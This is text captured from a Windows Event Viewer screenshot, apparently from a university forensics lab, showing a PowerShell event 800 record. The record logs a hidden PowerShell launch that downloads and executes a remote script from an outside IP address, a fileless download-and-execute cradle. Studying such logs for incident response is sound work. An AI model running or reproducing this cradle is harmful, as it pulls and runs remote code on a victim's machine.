 Event Viewer
File Action View Help
Event Viewer (Local)
Custom Views
Windows Logs
Applications and Services Log
Saved Logs
Windows PowerShell
Security
Subscriptions
Windows PowerShell Number of events: 1,153
Filtered: Log: file://\\vmware-host\Shared Folders\share\COMP7903_Lab3\win10\files\C\Windows\system32\winevt\logs\Windows PowerShell.evtx; Source: Date
Level Date and Time Source Event ID Task Category
Information 3/8/2022 1:12:10 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 3/8/2022 1:12:10 PM PowerShell (PowerShell) 800 Pipeline Execution Details
Information 3/8/2022 1:12:10 PM PowerShell (PowerShell) 400 Engine Lifecycle
Information 3/8/2022 1:12:10 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 3/8/2022 1:12:10 PM PowerShell (PowerShell) 600 Provider Lifecycle
Information 3/8/2022 1:12:10 PM PowerShell (PowerShell) 600 Provider Lifecycle
Event 800, PowerShell (PowerShell)
General Details
Pipeline execution details for command line: IEX ((new-object net.webclient).downloadstring('http://3.93.196.132:80/a')).
Context Information:
DetailSequence=1
DetailTotal=1
SequenceNumber=15
UserId=WINDOMAIN\jacki.alvinia
HostName=ConsoleHost
HostVersion=5.1.18362.145
HostId=04a02ad3-9546-464e-8756-9962d5ccda32
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c IEX ((new-object
net.webclient).downloadstring('http://3.93.196.132:80/a'))
EngineVersion=5.1.18362.145
RunspaceId=ca052e9a-5e78-4195-a9d2-61e082f45e97
PipelineId=1
ScriptName=
CommandLine=IEX ((new-object net.webclient).downloadstring('http://3.93.196.132:80/a'))
Details:
CommandInvocation(New-Object): "New-Object"
ParameterBinding(New-Object): name="TypeName"; value="net.webclient"
Log Name: Windows PowerShell
Source: PowerShell (PowerShell) Logged: 3/8/2022 1:12:10 PM
Event ID: 800 Task Category: Pipeline Execution Details
Level: Information Keywords: Classic
User: N/A Computer: win10.windomain.local
OpCode:
More Information: Event Log Online Help
Actions
Windows PowerShell
Open Saved Log...
Create Custom View...
Import Custom View...
Filter Current Log...
Clear Filter
Properties
Find...
Save Filtered Log File As...
Save Filter to Custom View...
View
Delete
Rename
Refresh
Help
Event 800, PowerShell (PowerShell)
Event Properties
Copy
Save Selected Events...
Refresh
Help